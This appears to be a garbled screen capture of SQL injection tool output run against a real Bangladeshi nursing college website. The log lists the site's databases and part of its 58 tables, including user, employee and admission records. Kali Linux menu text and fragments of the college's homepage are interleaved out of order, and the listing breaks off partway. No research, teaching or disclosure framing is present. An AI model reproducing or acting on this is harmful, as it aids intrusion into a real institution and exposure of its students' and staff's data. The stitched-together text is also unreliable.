 [15:27:54] [INFO] fetching database names
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
available databases [2]:
[*] information_schema
[*] kyan1edu_website
KHWAJA YUNUS ALI NURSING COLLEGE
The Nursing College is recognized by Bangladesh Nursing Council.
KYAMCH Nursing College represents the nurses who care for patients at
the Hospital.
[15:27:54] [INFO] fetching tables for databases: 'information_schema, kyan1edu_website'
Database: kyan1edu_website
[58 tables]
+---------------------------------------+
| day |
| month |
| user |
| year |
| academic_calender |
| admission_form |
| admission_form_fee |
| admission_test_result |
| batch |
| blood |
| class_routine |
| course |
| employee |
| employee_category |
| exam |
| exam_result_public |
| exam_result_semester |
| examgrade |
| expense |
| expense_category |
| floor |
| gallery |
| gallery_category |
| gender |
| job |
| leave_category |
| leave_management |
| library_book |
| library_book_category |
NOTICE BOARD
Result for the B.Sc. in
Nursing (Post Basic) Final